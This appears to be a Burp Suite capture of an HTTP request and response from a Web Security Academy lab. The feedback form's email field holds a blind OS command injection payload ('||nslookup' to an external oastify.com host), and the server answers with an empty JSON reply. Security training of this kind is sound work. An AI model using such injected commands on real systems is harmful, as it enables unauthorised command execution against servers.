 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0af100f803152a0380877b0100eb0000.web-security-academy.net
3 Cookie: session=dPtv5DwkeXvIZXwaXusgxRxUplYAeTVg
4 Content-Length: 131
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af100f803152a0380877b0100eb0000.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af100f803152a0380877b0100eb0000.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=EdLfr2o9lqXop8awVh8yP3IX3taHGUlp&name=a&email=
a||nslookup%203xliv7fm0opktprlo7rvt0zzlq7hv7jw.oastify.com||&subject=a&message=a
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}